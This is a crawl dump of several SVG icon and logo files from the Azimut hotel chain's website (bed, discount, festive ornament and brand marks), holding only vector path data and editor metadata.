<path d="M35.8174 38.0485V31.8706H38.3112C38.9174 31.8706 39.4196 32.0265 39.8179 32.3383C40.2162 32.6502 40.4154 33.1297 40.4154 33.7769C40.4154 34.4241 40.222 34.8978 39.8352 35.1978C39.4484 35.492 38.9491 35.6391 38.3372 35.6391H36.7872V38.0485H35.8174ZM36.7872 34.8801H38.1986C38.5854 34.8801 38.8885 34.7889 39.1079 34.6065C39.333 34.4241 39.4456 34.1476 39.4456 33.7769C39.4456 33.4121 39.333 33.1385 39.1079 32.9561C38.8885 32.7737 38.5854 32.6825 38.1986 32.6825H36.7872V34.8801Z" fill="#A8A8A7"/>
<path d="M44.8757 38.0485L44.3821 36.504H41.7324L41.2302 38.0485H40.2691L42.3299 31.8706H43.8106L45.8715 38.0485H44.8757ZM41.9749 35.745H44.131L43.0573 32.4001L41.9749 35.745Z" fill="#A8A8A7"/>
<path d="M51.6442 38.0485H50.4753L48.7694 35.5685H47.6957V38.0485H46.7259V31.8706H49.289C49.8951 31.8706 50.3973 32.0265 50.7957 32.3383C51.1997 32.6443 51.4018 33.112 51.4018 33.7416C51.4018 34.2829 51.2546 34.7036 50.9602 35.0037C50.6658 35.2979 50.2761 35.4744 49.7912 35.5332L51.6442 38.0485ZM47.6957 34.8272H49.1851C49.5718 34.8272 49.8749 34.736 50.0943 34.5536C50.3194 34.3712 50.432 34.1005 50.432 33.7416C50.432 33.3886 50.3194 33.1209 50.0943 32.9385C49.8749 32.7561 49.5718 32.6649 49.1851 32.6649H47.6957V34.8272Z" fill="#A8A8A7"/>
<path d="M57.5741 38.0485H56.4224L54.3615 35.3126H53.5389V38.0485H52.5691V31.8706H53.5389V34.5447H54.3529L56.2665 31.8706H57.3922L55.1062 34.8625L57.5741 38.0485Z" fill="#A8A8A7"/>
<path d="M64.2623 31.8706H65.2321V38.0485H64.2623V35.3126H61.3355V38.0485H60.3657V31.8706H61.3355V34.5006H64.2623V31.8706Z" fill="#A8A8A7"/>
<path d="M67.0296 37.2807C66.5505 36.6982 66.3109 35.9245 66.3109 34.9595C66.3109 33.9946 66.5505 33.2209 67.0296 32.6384C67.5145 32.0559 68.2015 31.7646 69.0905 31.7646C69.9795 31.7646 70.6636 32.0559 71.1427 32.6384C71.6276 33.2209 71.8701 33.9946 71.8701 34.9595C71.8701 35.9245 71.6276 36.6982 71.1427 37.2807C70.6636 37.8632 69.9795 38.1545 69.0905 38.1545C68.2015 38.1545 67.5145 37.8632 67.0296 37.2807ZM67.757 33.2385C67.4395 33.6798 67.2807 34.2535 67.2807 34.9595C67.2807 35.6656 67.4395 36.2422 67.757 36.6894C68.0745 37.1307 68.519 37.3513 69.0905 37.3513C69.662 37.3513 70.1065 37.1307 70.424 36.6894C70.7415 36.2422 70.9003 35.6656 70.9003 34.9595C70.9003 34.2535 70.7415 33.6798 70.424 33.2385C70.1065 32.7914 69.662 32.5678 69.0905 32.5678C68.519 32.5678 68.0745 32.7914 67.757 33.2385Z" fill="#A8A8A7"/>
<path d="M72.2095 32.6825V31.8706H76.9547V32.6825H75.067V38.0485H74.0972V32.6825H72.2095Z" fill="#A8A8A7"/>
<path d="M77.87 38.0485V31.8706H82.0697V32.6472H78.8398V34.5359H81.3856V35.2773H78.8398V37.2719H82.1909V38.0485H77.87Z" fill="#A8A8A7"/>
<path d="M83.265 38.0485V31.8706H84.2348V37.2366H87.1443V38.0485H83.265Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_1146">
<rect width="126.077" height="40" fill="white" transform="translate(0.922852)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-park-hotel%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#007E3A"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#007E3A"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#007E3A"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#007E3A"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#007E3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/bg7-1.svg
body_size: 654
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="266"
   height="40"
   viewBox="0 0 266 40.000002"
   version="1.1"
   preserveAspectRatio="none"
   id="svg1"
   inkscape:version="1.4.2 (f4327f4, 2025-05-13)"
   sodipodi:docname="bg7-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     inkscape:zoom="3.1536195"
     inkscape:cx="134.92433"
     inkscape:cy="74.993194"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs1" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <path
       style="fill: #fff;"
       d="M 0,40.000001 V 28 C 155.25,43.75 266,0 266,0 v 40.000001 z" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-bed.svg
body_size: 582
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-percent.svg
body_size: 472
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22.0001 0.815117C33.6807 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6807 43.1849 22.0001 43.1849C10.3194 43.1849 0.815178 33.6806 0.815178 22C0.815178 10.3112 10.3194 0.815117 22.0001 0.815117ZM22.0001 0C9.84668 0 6.10352e-05 9.84661 6.10352e-05 22C6.10352e-05 34.1534 9.84668 44 22.0001 44C34.1535 44 44.0001 34.1534 44.0001 22C44.0001 9.84661 34.1535 0 22.0001 0Z" fill="#E4002B"/>
<path d="M16.3076 20.6151C18.6866 20.6151 20.6151 18.6865 20.6151 16.3075C20.6151 13.9285 18.6866 12 16.3076 12C13.9286 12 12 13.9285 12 16.3075C12 18.6865 13.9286 20.6151 16.3076 20.6151Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.2791 31.5866C29.6581 31.5866 31.5866 29.658 31.5866 27.279C31.5866 24.9 29.6581 22.9715 27.2791 22.9715C24.9001 22.9715 22.9715 24.9 22.9715 27.279C22.9715 29.658 24.9001 31.5866 27.2791 31.5866Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7276 30.8591L30.8508 12.7276" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_svg_green.svg
body_size: 1669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
